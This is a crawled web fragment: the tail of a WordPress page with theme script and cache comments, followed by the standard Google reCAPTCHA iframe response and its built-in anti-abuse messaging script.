<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.466 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 13:19:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yweT3KpvmGdCFmwRQtiFZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769602770074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>